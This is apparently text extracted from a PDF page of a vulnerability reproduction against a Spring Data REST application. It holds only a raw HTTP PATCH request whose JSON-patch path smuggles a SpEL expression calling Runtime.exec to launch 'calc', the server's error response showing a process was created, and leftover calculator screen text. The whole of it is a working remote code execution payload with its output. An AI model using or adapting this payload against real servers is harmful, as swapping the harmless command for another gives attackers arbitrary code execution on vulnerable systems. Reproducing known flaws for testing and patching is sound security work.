 PATCH /people/1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type:application/json-patch+json
Upgrade-Insecure-Requests: 1
Content-Length: 124
[{ "op": "add", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new byte[]{99,97,108,99}))/lastName" }]
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Thu, 18 Feb 2021 06:23:51 GMT
Connection: close
Content-Length: 452
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastName' cannot be
set on object of type 'java.lang.ProcessImpl' - maybe not
public?"},"message":"Could not read an object of type class
com.example.accessingdatarest.Person from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastName' cannot be set on object of type 'java.lang.ProcessImpl' - maybe
not public?"}
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0